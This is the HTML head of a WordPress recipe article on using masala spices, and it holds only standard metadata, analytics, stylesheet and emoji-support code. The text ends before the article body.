

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/secrets-masalas-taste-tips/
body_size: 20538
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 Secrets Masalas to Elevate Your Food&#039;s Taste - Trendos</title>
	<meta name="description" content="Spice up your culinary creations using Secrets Masalas. Explore 6 secret techniques that guarantee an exquisite and unforgettable flavor." />
	<link rel="canonical" href="https://www.trendos.co.uk/secrets-masalas-taste-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 Secrets Masalas to Elevate Your Food&#039;s Taste - Trendos" />
	<meta property="og:description" content="Spice up your culinary creations using Secrets Masalas. Explore 6 secret techniques that guarantee an exquisite and unforgettable flavor." />
	<meta property="og:url" content="https://www.trendos.co.uk/secrets-masalas-taste-tips/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2023-08-18T07:15:47+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1384" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hallie Lynch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hallie Lynch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#article","isPartOf":{"@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/"},"author":{"name":"Hallie Lynch","@id":"https://www.trendos.co.uk/#/schema/person/4dbaceddf7e67ddd0f1dc11af4eb4521"},"headline":"6 Secrets Masalas Use for Giving Exquisite Taste to Food","datePublished":"2023-08-18T07:15:47+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/"},"wordCount":846,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg","keywords":["ingredients","Masala Curry","Masala Curry Paste","Secrets Masalas"],"articleSection":["Recipes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/secrets-masalas-taste-tips/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/","url":"https://www.trendos.co.uk/secrets-masalas-taste-tips/","name":"6 Secrets Masalas to Elevate Your Food's Taste - Trendos","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg","datePublished":"2023-08-18T07:15:47+00:00","description":"Spice up your culinary creations using Secrets Masalas. Explore 6 secret techniques that guarantee an exquisite and unforgettable flavor.","breadcrumb":{"@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/secrets-masalas-taste-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg","width":1500,"height":1384,"caption":"Secrets Masalas"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/secrets-masalas-taste-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"6 Secrets Masalas Use for Giving Exquisite Taste to Food"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/4dbaceddf7e67ddd0f1dc11af4eb4521","name":"Hallie Lynch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/05/Hallie-Lynch-96x96.webp","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/05/Hallie-Lynch-96x96.webp","caption":"Hallie Lynch"},"description":"Hallie, a health blogger, is a highly proficient writer. Her extensive knowledge in the field of health and nutrition makes her one of the reliable health-bloggers.","url":"https://www.trendos.co.uk/author/hallielynch/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; 6 Secrets Masalas Use for Giving Exquisite Taste to Food Comments Feed" href="https://www.trendos.co.uk/secrets-masalas-taste-tips/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Stories Feed" href="https://www.trendos.co.uk/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendos.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendos.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
